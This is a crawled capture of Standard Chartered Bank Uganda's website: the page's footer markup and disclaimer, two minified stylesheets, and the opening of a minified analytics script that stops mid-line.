2.866 2.866 0 01.637.069v1.738a2.598 2.598 0 00-.835-.112 1.873 1.873 0 00-1.937 2.083v5.37h-1.858zm13.198 6.395c-.25 1.643-1.85 2.771-3.898 2.771-2.634 0-4.269-1.764-4.269-4.595 0-2.84 1.644-4.682 4.19-4.682 2.506 0 4.08 1.72 4.08 4.466v.637h-6.394v.112a2.358 2.358 0 002.436 2.564 2.048 2.048 0 002.09-1.273zm-6.282-2.702h4.526a2.177 2.177 0 00-2.22-2.298 2.292 2.292 0 00-2.306 2.298z"></path></g><path d="M37.826 8.731a2.64 2.64 0 012.808 2.965c0 1.906-1.03 3.002-2.808 3.002h-2.155V8.73zm-1.228 5.123h1.125a1.876 1.876 0 001.967-2.146 1.881 1.881 0 00-1.967-2.134h-1.125zm5.082-1.41a2.133 2.133 0 114.248 0 2.134 2.134 0 11-4.247 0zm3.334 0c0-.976-.439-1.547-1.208-1.547-.773 0-1.207.571-1.207 1.547 0 .984.434 1.55 1.207 1.55.77 0 1.208-.57 1.208-1.55zm6.559 2.254h-.922l-.93-3.317h-.07l-.927 3.317h-.913l-1.242-4.503h.902l.806 3.436h.067l.926-3.436h.852l.926 3.436h.07l.803-3.436h.889zm2.281-4.503h.855v.715h.066a1.348 1.348 0 011.344-.802 1.465 1.465 0 011.559 1.675v2.915h-.889v-2.692c0-.724-.314-1.084-.972-1.084a1.033 1.033 0 00-1.075 1.141v2.635h-.888zm5.24-1.758h.888v6.26h-.888zm2.124 4.007a2.133 2.133 0 114.247 0 2.134 2.134 0 11-4.247 0zm3.333 0c0-.976-.439-1.547-1.208-1.547-.773 0-1.207.571-1.207 1.547 0 .984.434 1.55 1.207 1.55.77 0 1.208-.57 1.208-1.55zm1.849.98c0-.81.604-1.278 1.676-1.344l1.22-.07v-.389c0-.475-.315-.744-.922-.744-.497 0-.84.182-.939.5h-.86c.09-.773.818-1.27 1.84-1.27 1.128 0 1.765.563 1.765 1.514v3.077h-.855v-.633h-.07a1.515 1.515 0 01-1.353.707 1.36 1.36 0 01-1.501-1.348zm2.895-.384v-.377l-1.1.07c-.62.042-.9.253-.9.65 0 .405.351.64.834.64a1.062 1.062 0 001.166-.983zm2.053-.596c0-1.423.732-2.324 1.87-2.324a1.484 1.484 0 011.38.79h.067V8.437h.888v6.26h-.851v-.71h-.07a1.563 1.563 0 01-1.415.785c-1.145 0-1.869-.901-1.869-2.328zm.918 0c0 .955.45 1.53 1.203 1.53.75 0 1.212-.583 1.212-1.526 0-.938-.468-1.53-1.212-1.53-.748 0-1.203.58-1.203 1.526zm6.964 0a2.133 2.133 0 114.247 0 2.134 2.134 0 11-4.247 0zm3.333 0c0-.976-.438-1.547-1.208-1.547-.772 0-1.207.571-1.207 1.547 0 .984.435 1.55 1.207 1.55.77 0 1.208-.57 1.208-1.55zm2.107-2.249h.855v.715h.066a1.348 1.348 0 011.344-.802 1.465 1.465 0 011.559 1.675v2.915h-.889v-2.692c0-.724-.314-1.084-.972-1.084a1.033 1.033 0 00-1.075 1.141v2.635h-.889zm8.845-1.121v1.141h.976v.749h-.976v2.315c0 .472.194.679.637.679a2.967 2.967 0 00.339-.021v.74a2.916 2.916 0 01-.484.046c-.988 0-1.381-.348-1.381-1.216v-2.543h-.715v-.749h.715V9.074zm2.19-.637h.88v2.481h.07a1.386 1.386 0 011.374-.806 1.483 1.483 0 011.55 1.679v2.907h-.889V12.01c0-.72-.335-1.084-.963-1.084a1.052 1.052 0 00-1.134 1.142v2.63h-.888zm9.056 5.045a1.828 1.828 0 01-1.95 1.303 2.045 2.045 0 01-2.081-2.325 2.077 2.077 0 012.076-2.352c1.253 0 2.009.856 2.009 2.27v.31h-3.18v.05a1.19 1.19 0 001.2 1.29 1.08 1.08 0 001.07-.546zm-3.126-1.451h2.275a1.086 1.086 0 00-1.109-1.167 1.152 1.152 0 00-1.166 1.167z" fill="#fff" data-name="&lt;Group&gt;"></path></svg>								</div>
							</a>
						</div>
																<div class="sc-footer__store-icon">
							<a href="https://play.google.com/store/apps/details?id=com.scb.breezebanking.ug" title="Google Play" aria-label="Get It On Google Play" class="sc-footer__app-link" target="_blank">
								<span class="sc-hidden">App Icon</span>
								<div class="icon hover-icon">
									<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" width="135" height="40" viewbox="0 0 135 40" xml:space="preserve" role="img" aria-label="Get it On GooglePlay"><title>Get it On GooglePlay</title><path d="M130 40H5c-2.75 0-5-2.25-5-5V5c0-2.75 2.25-5 5-5h125c2.75 0 5 2.25 5 5v30c0 2.75-2.25 5-5 5z"></path><path d="M130 .8a4.2 4.2 0 014.2 4.2v30a4.2 4.2 0 01-4.2 4.2H5A4.2 4.2 0 01.8 35V5A4.2 4.2 0 015 .8h125m0-.8H5C2.25 0 0 2.25 0 5v30c0 2.75 2.25 5 5 5h125c2.75 0 5-2.25 5-5V5c0-2.75-2.25-5-5-5z" fill="#a6a6a6"></path><path d="M47.42 10.24c0 .84-.25 1.51-.75 2-.56.59-1.3.89-2.2.89-.87 0-1.6-.3-2.21-.9s-.91-1.35-.91-2.23c0-.89.3-1.63.91-2.23s1.34-.9 2.21-.9c.43 0 .84.08 1.23.25s.7.39.94.67l-.53.53c-.4-.47-.94-.71-1.64-.71-.63 0-1.18.22-1.64.67-.46.44-.69 1.02-.69 1.73s.23 1.29.69 1.73c.46.44 1.01.67 1.64.67.67 0 1.23-.22 1.68-.67.29-.29.46-.7.5-1.22h-2.18V9.8h2.91c.02.15.04.3.04.44zm4.61-2.5H49.3v1.9h2.46v.72H49.3v1.9h2.73V13h-3.5V7h3.5v.74zM55.28 13h-.77V7.74h-1.68V7h4.12v.74h-1.68l.01 5.26zm4.66 0V7h.77v6h-.77zm4.19 0h-.77V7.74h-1.68V7h4.12v.74h-1.68l.01 5.26zm9.48-.78c-.59.61-1.32.91-2.2.91s-1.61-.3-2.2-.91-.88-1.35-.88-2.22.29-1.62.88-2.22c.59-.61 1.32-.91 2.2-.91.87 0 1.6.3 2.2.91.59.61.89 1.35.89 2.22-.01.88-.3 1.62-.89 2.22zm-3.83-.5c.44.45.99.67 1.63.67s1.19-.22 1.63-.67c.44-.45.67-1.02.67-1.72s-.22-1.27-.67-1.72c-.44-.45-.99-.67-1.63-.67s-1.19.22-1.63.67c-.44.45-.67 1.02-.67 1.72s.23 1.27.67 1.72zm5.8 1.28V7h.94l2.92 4.67h.03l-.03-1.16V7h.77v6h-.8l-3.05-4.89h-.03l.03 1.16V13h-.78z" fill="#fff" stroke="#fff" stroke-width=".2" stroke-miterlimit="10"></path><path d="M68.14 21.75c-2.35 0-4.27 1.79-4.27 4.25 0 2.45 1.92 4.25 4.27 4.25s4.27-1.8 4.27-4.25c0-2.46-1.92-4.25-4.27-4.25zm0 6.83c-1.29 0-2.4-1.06-2.4-2.58 0-1.53 1.11-2.58 2.4-2.58s2.4 1.05 2.4 2.58c0 1.52-1.12 2.58-2.4 2.58zm-9.32-6.83c-2.35 0-4.27 1.79-4.27 4.25 0 2.45 1.92 4.25 4.27 4.25s4.27-1.8 4.27-4.25c0-2.46-1.92-4.25-4.27-4.25zm0 6.83c-1.29 0-2.4-1.06-2.4-2.58 0-1.53 1.11-2.58 2.4-2.58s2.4 1.05 2.4 2.58c0 1.52-1.11 2.58-2.4 2.58zm-11.08-5.52v1.8h4.32c-.13 1.01-.47 1.76-.98 2.27-.63.63-1.61 1.32-3.33 1.32-2.66 0-4.74-2.14-4.74-4.8s2.08-4.8 4.74-4.8c1.43 0 2.48.56 3.25 1.29l1.27-1.27c-1.08-1.03-2.51-1.82-4.53-1.82-3.64 0-6.7 2.96-6.7 6.61 0 3.64 3.06 6.61 6.7 6.61 1.97 0 3.45-.64 4.61-1.85 1.19-1.19 1.56-2.87 1.56-4.22 0-.42-.03-.81-.1-1.13h-6.07v-.01zm45.31 1.4c-.35-.95-1.43-2.71-3.64-2.71-2.19 0-4.01 1.72-4.01 4.25 0 2.38 1.8 4.25 4.22 4.25 1.95 0 3.08-1.19 3.54-1.88l-1.45-.97c-.48.71-1.14 1.18-2.09 1.18s-1.63-.44-2.06-1.29l5.69-2.35-.2-.48zm-5.8 1.42c-.05-1.64 1.27-2.48 2.22-2.48.74 0 1.37.37 1.58.9l-3.8 1.58zM82.63 30h1.87V17.5h-1.87V30zm-3.06-7.3h-.07c-.42-.5-1.22-.95-2.24-.95-2.13 0-4.08 1.87-4.08 4.27 0 2.38 1.95 4.24 4.08 4.24 1.01 0 1.82-.45 2.24-.97h.06v.61c0 1.63-.87 2.5-2.27 2.5-1.14 0-1.85-.82-2.14-1.51l-1.63.68c.47 1.13 1.71 2.51 3.77 2.51 2.19 0 4.04-1.29 4.04-4.43v-7.64h-1.77l.01.69zm-2.15 5.88c-1.29 0-2.37-1.08-2.37-2.56 0-1.5 1.08-2.59 2.37-2.59 1.27 0 2.27 1.1 2.27 2.59.01 1.48-.99 2.56-2.27 2.56zm24.39-11.08h-4.47V30h1.87v-4.74h2.61c2.07 0 4.1-1.5 4.1-3.88s-2.05-3.88-4.11-3.88zm.04 6.02H99.2v-4.29h2.65c1.4 0 2.19 1.16 2.19 2.14s-.79 2.15-2.19 2.15zm11.54-1.79c-1.35 0-2.75.6-3.33 1.91l1.66.69c.35-.69 1.01-.92 1.7-.92.96 0 1.95.58 1.96 1.61v.13c-.34-.19-1.06-.48-1.95-.48-1.79 0-3.6.98-3.6 2.81 0 1.67 1.46 2.75 3.1 2.75 1.25 0 1.95-.56 2.38-1.22h.06v.97h1.8v-4.79c.01-2.22-1.65-3.46-3.78-3.46zm-.23 6.85c-.61 0-1.46-.31-1.46-1.06 0-.96 1.06-1.33 1.98-1.33.82 0 1.21.18 1.7.42a2.257 2.257 0 01-2.22 1.97zM123.74 22l-2.14 5.42h-.06L119.32 22h-2.01l3.33 7.58-1.9 4.21h1.95L125.82 22h-2.08zm-16.8 8h1.87V17.5h-1.87V30z" fill="#fff"></path><lineargradient id="a" gradientunits="userSpaceOnUse" x1="21.802" y1="2074.429" x2="5.02" y2="2091.211" gradienttransform="translate(0 -2065.717)"><stop offset="0" stop-color="#00a0ff"></stop><stop offset=".007" stop-color="#00a1ff"></stop><stop offset=".26" stop-color="#00beff"></stop><stop offset=".512" stop-color="#00d2ff"></stop><stop offset=".76" stop-color="#00dfff"></stop><stop offset="1" stop-color="#00e3ff"></stop></lineargradient><path d="M10.44 7.54c-.29.31-.46.79-.46 1.4v22.12c0 .62.17 1.1.46 1.4l.07.07L22.9 20.15v-.3L10.51 7.47l-.07.07z" fill="url(#a)"></path><lineargradient id="b" gradientunits="userSpaceOnUse" x1="33.834" y1="2085.717" x2="9.637" y2="2085.717" gradienttransform="translate(0 -2065.717)"><stop offset="0" stop-color="#ffe000"></stop><stop offset=".409" stop-color="#ffbd00"></stop><stop offset=".775" stop-color="orange"></stop><stop offset="1" stop-color="#ff9c00"></stop></lineargradient><path d="M27.03 24.28l-4.13-4.13v-.3l4.13-4.13.09.05 4.89 2.78c1.4.79 1.4 2.09 0 2.89l-4.89 2.78-.09.06z" fill="url(#b)"></path><lineargradient id="c" gradientunits="userSpaceOnUse" x1="24.826" y1="2088.011" x2="2.067" y2="2110.769" gradienttransform="translate(0 -2065.717)"><stop offset="0" stop-color="#ff3a44"></stop><stop offset="1" stop-color="#c31162"></stop></lineargradient><path d="M27.12 24.22L22.9 20 10.44 32.46c.46.49 1.22.55 2.08.06l14.6-8.3" fill="url(#c)"></path><lineargradient id="d" gradientunits="userSpaceOnUse" x1="7.294" y1="2065.896" x2="17.457" y2="2076.058" gradienttransform="translate(0 -2065.717)"><stop offset="0" stop-color="#32a071"></stop><stop offset=".069" stop-color="#2da771"></stop><stop offset=".476" stop-color="#15cf74"></stop><stop offset=".801" stop-color="#06e775"></stop><stop offset="1" stop-color="#00f076"></stop></lineargradient><path d="M27.12 15.78l-14.61-8.3c-.86-.49-1.62-.43-2.08.06L22.9 20l4.22-4.22z" fill="url(#d)"></path><path d="M27.03 24.13l-14.52 8.25c-.81.46-1.54.43-2 .01l-.07.07.07.07c.47.42 1.19.45 2-.01l14.61-8.3-.09-.09z" opacity=".2"></path><path d="M10.44 32.32c-.29-.31-.46-.79-.46-1.4v.15c0 .62.17 1.1.46 1.4l.07-.07-.07-.08zM32.01 21.3l-4.99 2.83.09.09L32 21.44c.7-.4 1.05-.92 1.05-1.44-.05.47-.4.94-1.04 1.3z" opacity=".12"></path><path d="M12.51 7.62l19.5 11.08c.63.36.99.82 1.05 1.3 0-.52-.35-1.05-1.05-1.44L12.51 7.48c-1.4-.79-2.54-.13-2.54 1.47v.15c0-1.61 1.15-2.27 2.54-1.48z" opacity=".25" fill="#fff"></path></svg>								</div>
							</a>
						</div>
									</div>
			
							<div class="sc-footer__contact-data">
																										<ul class="sc-footer__segment">
														<li>
																												<p class="sc-footer__number-detail">Standard Chartered Bank Uganda Limited is regulated by Bank of Uganda. Customer deposits are protected by the Deposit Protection Fund up to UGX 10 million. Terms and conditions apply.</p>
																																												</li>
														</ul>
									</div>
													<div class="sc-accordion only-mobile">
					<input class="sc-accordion__input" id="footer-quick-links" name="footer-quick-links-10883" type="checkbox" tabindex="-1">
					<label class="sc-accordion__label" for="footer-quick-links" tabindex="0">Quick Links</label>
					<div class="sc-accordion__content">
						<div class="sc-footer__mobile-list">
							<ul>
															<li>
									<a title="About Us" data-context="Footer mobile links" href="https://www.sc.com/ug/about-us.html">										About Us									</a>
								</li>
															<li>
									<a title="News &amp; Media" data-context="Footer mobile links" href="https://www.sc.com/ug/news-media/">										News &amp; Media									</a>
								</li>
															<li>
									<a title="Speaking Up" data-context="Footer mobile links" href="http://www.speakingupsc.ethicspoint.com/">										Speaking Up									</a>
								</li>
															<li>
									<a title="Protecting our clients and the financial system" data-context="Footer mobile links" href="https://www.sc.com/protecting-our-clients/">										Protecting our clients and the financial system									</a>
								</li>
															<li>
									<a title="Careers" data-context="Footer mobile links" href="https://www.sc.com/en/careers/">										Careers									</a>
								</li>
															<li>
									<a title="Global Sustainability" data-context="Footer mobile links" href="https://www.sc.com/en/sustainability/">										Global Sustainability									</a>
								</li>
															<li>
									<a title="Our Global Website" data-context="Footer mobile links" href="https://www.sc.com/en/">										Our Global Website									</a>
								</li>
															<li>
									<a title="Worldwide Locations" data-context="Footer mobile links" href="https://www.sc.com/en/about-us/">										Worldwide Locations									</a>
								</li>
															<li>
									<a title="Fighting Fraud" data-context="Footer mobile links" href="https://www.sc.com/en/about/fighting-financial-crime/#fighting-fraud">										Fighting Fraud									</a>
								</li>
															<li>
									<a title="Security Tips" data-context="Footer mobile links" href="https://www.sc.com/global/security-tips/">										Security Tips									</a>
								</li>
															<li>
									<a title="Terms &amp; Conditions" data-context="Footer mobile links" href="https://www.sc.com/ug/terms-and-conditions.html">										Terms &amp; Conditions									</a>
								</li>
															<li>
									<a title="Privacy Notice" data-context="Footer mobile links" href="https://www.sc.com/ug/privacy-notice/">										Privacy Notice									</a>
								</li>
															<li>
									<a title="Cookie Policy" data-context="Footer mobile links" href="https://www.sc.com/ug/cookie-policy/">										Cookie Policy									</a>
								</li>
															<li>
									<a title="Contact Us" data-context="Footer mobile links" href="https://www.sc.com/ug/contact-us/">										Contact Us									</a>
								</li>
														</ul>
						</div>
					</div>
				</div>
					</div>
		<div class="sc-footer__footer">
			<div class="sc-footer__site-info only-desktop">
									<span class="sc-footer__company">© Standard Chartered 2025</span>
													<span class="sc-footer__sitemap">
						<a title="Site map" data-context="Footer site map link" href="https://www.sc.com/ug/sitemap.html">							SITEMAP						</a>
					</span>
							</div>
			<ul class="sc-footer__social-links">
											<li>
								<a title="Facebook" data-context="Footer social media links" href="https://www.facebook.com/StandardCharteredUG/" ><svg width="11" height="20" viewbox="0 0 11 20" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Facebook"><title>icon-facebook</title><path d="M10.013 10.398H6.924v9.111H3.103v-9.111H.993V7.397h2.11V4.37c0-1.514.804-3.88 3.826-3.88l3.388.011v3.693H7.426c-.322 0-.502.168-.502.89v2.314h3.409l-.32 3z" fill="#434343" stroke="none" stroke-width="1" fill-rule="evenodd"></path></svg>								</a>
							</li>
														<li>
								<a title="Twitter" data-context="Footer social media links" href="https://twitter.com/Stanchartuga" ><svg width="23" height="23" viewbox="0 0 23 23" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M21.025 19.59c-2.428-3.24-4.86-6.483-7.289-9.727l-1.062 1.128c2.376 3.173 4.755 6.342 7.135 9.51.044.058.088.115.132.177H16.87l-5.84-7.933-1.062 1.133c1.402 1.904 2.803 3.808 4.204 5.707l1.93 2.618H23c-.666-.868-1.318-1.741-1.975-2.614zM3.301 2.251h2.816l2.37 3.165c1.076 1.432 2.151 2.869 3.226 4.3.353-.378.706-.753 1.063-1.127C10.81 5.972 8.845 3.35 6.878.728H.277c1.86 2.525 3.715 5.05 5.575 7.575 1.058 1.432 2.111 2.86 3.164 4.292.353-.379.705-.753 1.063-1.132L3.3 2.253z" fill="#434343"></path><path d="M11.03 12.75c-.356.379-.709.758-1.061 1.132-1.785 1.904-3.574 3.808-5.36 5.707-.819.873-1.634 1.745-2.454 2.618H0l2.455-2.618 3.41-3.635c1.054-1.12 2.103-2.24 3.156-3.363.353-.379.705-.753 1.062-1.132l.948 1.29zM22.313.723c-2.86 3.045-5.72 6.095-8.576 9.14l-1.062 1.128-.961-1.282c.352-.379.705-.754 1.062-1.128 2.459-2.618 4.914-5.24 7.373-7.862h2.164v.004z" fill="#434343"></path><path d="M21.025 19.59c-2.428-3.24-4.86-6.483-7.289-9.727l-1.062 1.128c2.376 3.173 4.755 6.342 7.135 9.51.044.058.088.115.132.177H16.87l-5.84-7.933-1.062 1.133c1.402 1.904 2.803 3.808 4.204 5.707l1.93 2.618H23c-.666-.868-1.318-1.741-1.975-2.614zM3.301 2.251h2.816l2.37 3.165c1.076 1.432 2.151 2.869 3.226 4.3.353-.378.706-.753 1.063-1.127C10.81 5.972 8.845 3.35 6.878.728H.277c1.86 2.525 3.715 5.05 5.575 7.575 1.058 1.432 2.111 2.86 3.164 4.292.353-.379.705-.753 1.063-1.132L3.3 2.253z" fill="#434343"></path><path d="M11.03 12.75c-.356.379-.709.758-1.061 1.132-1.785 1.904-3.574 3.808-5.36 5.707-.819.873-1.634 1.745-2.454 2.618H0l2.455-2.618 3.41-3.635c1.054-1.12 2.103-2.24 3.156-3.363.353-.379.705-.753 1.062-1.132l.948 1.29zM22.313.723c-2.86 3.045-5.72 6.095-8.576 9.14l-1.062 1.128-.961-1.282c.352-.379.705-.754 1.062-1.128 2.459-2.618 4.914-5.24 7.373-7.862h2.164v.004z" fill="#434343"></path></svg>								</a>
							</li>
														<li>
								<a title="Linked In" data-context="Footer social media links" href="https://www.linkedin.com/company/standardchartered/" ><svg width="21" height="20" viewbox="0 0 21 20" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="linkedin"><title>icon-linkedin</title><path d="M20.011 12.444V20h-3.953v-7.049c0-1.771-.794-2.98-2.393-2.98-1.22 0-2.307.814-2.627 1.603-.117.282-.146.673-.146 1.068V20H6.938s.06-11.735 0-12.972h4.107v1.664l-.029.042h.029v-.042c.587-.896 1.843-2.177 4.189-2.177 2.906-.001 4.777 1.882 4.777 5.929zM1.18 20h3.849V7.028H1.18V20zM3.094 0c1.501 0 2.719 1.042 2.719 2.328 0 1.286-1.217 2.328-2.719 2.328-1.502 0-2.719-1.042-2.719-2.328C.375 1.042 1.592 0 3.094 0z" fill="#434343" stroke="none" stroke-width="1" fill-rule="evenodd"></path></svg>								</a>
							</li>
										</ul>
		</div>
		<div class="clearer"></div>
	</div>
</footer>
<div class="sc-disclaimer" data-modal-id="external-links-disclaimer" id="sc-lb-module-sc-exter-disclaimer" data-post-status="publish-status" data-post-status-label="Published">
	<div class="sc-content-wrapper">
					<h2 class="sc-heading sc-heading--bordered" tabindex="0">Disclaimer</h2>
								<div class="sc-disclaimer__content">
					<div class="sc-disclaimer__content-mask sc-rte">
						<p class="sc-text">This is to inform that by clicking on the hyperlink, you will be leaving <a href="https://www.sc.com/ug/" target="_blank" rel="noopener">www.sc.com/ug</a> and entering a website operated by other parties:</p>
<p class="sc-text">Such links are only provided on our website for the convenience of the Client and Standard Chartered Bank does not control or endorse such websites, and is not responsible for their contents.</p>
<p class="sc-text">The use of such website is also subject to the terms of use and other terms and guidelines, if any, contained within each such website. In the event that any of the terms contained herein conflict with the terms of use or other terms and guidelines contained within any such website, then the terms of use and other terms and guidelines for such website shall prevail.</p>
<p class="sc-text">Thank you for visiting <a href="https://www.sc.com/ug/" target="_blank" rel="noopener">www.sc.com/ug</a></p>
											</div>
											<a href="#null" class="sc-btn sc-external-link-button"
							target="_blank"
							data-send="close-modal"
							title="PROCEED"
							rel="noopener noreferrer"
							data-context="Modal Disclaimer External Links Proceed Button"
							>
							PROCEED						</a>
									</div>
			</div>
</div>
		
<div class="helper-svg-gradients">
	<svg width="100px" height="100px" viewBox="0 0 100 100">
		<defs>
			<!-- Gradient from blue to green -->
			<linearGradient id="gradient-blue-to-green" gradientUnits="userSpaceOnUse" x1="0%" y1="0%" x2="100%" y2="100%">
				<stop stop-color="#6cc9fe" offset="0"></stop>
				<stop stop-color="#38d54a" offset="1"></stop>
			</linearGradient>
		</defs>
	</svg>
</div>


<script defer="defer" src="https://av.sc.com/assets/global/js/lite/vendor-lite.min.js?ver=c037feb" id="vendor-js"></script>
<script defer="defer" src="https://av.sc.com/assets/global/js/lite/polyfills.min.js?ver=c037feb" id="polyfills-js"></script>
<script defer="defer" src="https://av.sc.com/assets/global/js/lite/bundle-lite.min.js?ver=c037feb" id="bundlejs-js"></script>
<script src="https://av.sc.com/assets/global/js/analytics/abstract-data-layer.min.js?ver=c037feb" id="abstract-analytics-js"></script>
<script src="https://av.sc.com/assets/global/js/analytics/markets/ug-event-listener.min.js?ver=c037feb" id="event-listener-js"></script>
<script src="https://av.sc.com/assets/global/js/onetrust-cookie-custom.min.js?ver=c037feb" id="sc-onetrust-cookie-script-js"></script>
<script>
		if(typeof _satellite !== "undefined") {
		_satellite.pageBottom();
		}
		</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1951616574" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://av.sc.com/assets/global/css/lite/banner-hero.min.css?ver=c037feb
body_size: 300
content:
.sc-bnr--hero{text-align:center;position:relative;z-index:4}.sc-bnr--hero .sc-text:lang(zh-HK),.sc-bnr--hero .sc-text:lang(zh-TW){font-size:1.125rem}.sc-bnr--hero .sc-link-icon{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.sc-bnr--hero .sc-bnr__content{margin-left:auto;margin-right:auto;max-width:100%}.sc-bnr--hero-bold .sc-bnr__disclaimer-text{font-weight:700}.sc-bnr--hero-bold .sc-bnr__heading,.sc-bnr--hero-bold .sc-text{font-weight:400}@media (min-width:600px){.sc-bnr--hero .sc-bnr__heading{font-size:2.9375rem;max-width:1000px;margin-left:auto;margin-right:auto;width:100%}.sc-bnr--hero .sc-bnr__heading:lang(zh-HK),.sc-bnr--hero .sc-bnr__heading:lang(zh-TW){font-size:2.125rem}}

--- FILE ---
content_type: text/css
request_url: https://av.sc.com/assets/global/css/lite/table.min.css?ver=c037feb
body_size: 579
content:
.sc-table{background-color:#f6f6f6;padding:32px 0;border-bottom:1px solid #e1e1e1}.sc-table__sub-title{font-size:1.125rem;color:#0967a1;margin-bottom:8px}.sc-table__sub-title--center{text-align:center}.sc-table__description{padding:0 0 4px;color:#000}.sc-table__description p{color:#000}.sc-table .sc-heading{color:#0c77b9;text-align:center;margin:0}.sc-table__table-wrapper{width:100%;margin-top:8px;overflow-x:scroll;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-bottom:16px}.sc-table__table-wrapper:first-child{margin-top:0}.sc-table__content{margin-top:24px}.sc-table__footer{margin:16px 0.125em 4px;color:#000;display:table;padding-right:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.875rem}.sc-table__footer svg{width:100%;height:100%}.sc-table__info{font-size:1rem;color:#555;padding-left:4px;cursor:pointer}.sc-table__icon{display:inline-block;width:24px;height:24px}.sc-table__image{margin-bottom:16px}.sc-table__image--center{text-align:center}.sc-table__img{width:auto;height:auto;max-width:100%}.sc-table__btn--center{text-align:center}.sc-table table{word-break:normal}.sc-table table td,.sc-table table th{text-align:left}@media (max-width:599.98px){.sc-table--no-scroll .sc-table__table-wrapper{overflow-x:visible}.sc-table--no-scroll .sc-rte td,.sc-table--no-scroll .sc-rte th{padding:4px}.sc-table--no-scroll .sc-rte table{word-break:break-all}}@media (min-width:600px){.sc-table{padding:40px 0}.sc-table__table-wrapper{overflow:hidden}}

--- FILE ---
content_type: text/javascript
request_url: https://av.sc.com/assets/global/js/analytics/abstract-data-layer.min.js?ver=c037feb
body_size: 18570
content:
!function r(a,o,i){function s(e,t){if(!o[e]){if(!a[e]){var n="function"==typeof require&&require;if(!t&&n)return n(e,!0);if(l)return l(e,!0);throw(t=new Error("Cannot find module '"+e+"'")).code="MODULE_NOT_FOUND",t}n=o[e]={exports:{}},a[e][0].call(n.exports,function(t){return s(a[e][1][t]||t)},n,n.exports,r,a,o,i)}return o[e].exports}for(var l="function"==typeof require&&require,t=0;t<i.length;t++)s(i[t]);return s}({1:[function(I,R,t){"use strict";function c(t,e){var n,r,a,o,i="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(i)return r=!(n=!0),{s:function(){i=i.call(t)},n:function(){var t=i.next();return n=t.done,t},e:function(t){r=!0,a=t},f:function(){try{n||null==i.return||i.return()}finally{if(r)throw a}}};if(Array.isArray(t)||(i=s(t))||e&&t&&"number"==typeof t.length)return i&&(t=i),o=0,{s:e=function(){},n:function(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function(t){throw t},f:e};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function u(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,a,o,i,s=[],l=!0,c=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=o.call(n)).done)&&(s.push(r.value),s.length!==e);l=!0);}catch(t){c=!0,a=t}finally{try{if(!l&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(c)throw a}}return s}}(t,e)||s(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(t){return function(t){if(Array.isArray(t))return r(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||s(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){var n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function e(e,t){var n,r=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)),r}function g(r){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?e(Object(a),!0).forEach(function(t){var e,n;e=r,n=a[t=t],(t=function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return("string"===e?String:Number)(t);n=n.call(t,e||"default");if("object"!==o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(a)):e(Object(a)).forEach(function(t){Object.defineProperty(r,t,Object.getOwnPropertyDescriptor(a,t))})}return r}Object.defineProperty(t,"__esModule",{value:!0}),t.validateInputNoSlider=t.validateInput=t.vLookup=t.urlBreakdown=t.updateAdobeUserData=t.updateAdobeArticleData=t.trim=t.triggerPopupViewedTagging=t.stepFieldErrorStatus=t.smoothScroll=t.sliderFieldErrorStatus=t.sliderErrorStatus=t.shouldCarryTrackingParams=t.setLocalStorageWithExpiry=t.setCookie=t.resetDynamicData=t.pmt=t.parseUrl=t.npv=t.matchHeight=t.isMobile=t.isInternalDomain=t.isForm=t.isEmpty=t.initializeSlider=t.handleSearchAnalytics=t.handleProductsObj=t.handleProductCalculatorSubmit=t.handlePersistentBarScroll=t.handleCalculatorAnalytics=t.handleAnalyticsCTA=t.getUrlParamName=t.getQueryParam=t.getPosition=t.getPageUrl=t.getPageContext=t.getOuterHeight=t.getMileStoneRange=t.getLocalStorageWithExpiry=t.getIntExtCampaignInfo=t.getHorizontalPosition=t.getFormattedNumber=t.getDuration=t.getDeviceDetails=t.getCurrentE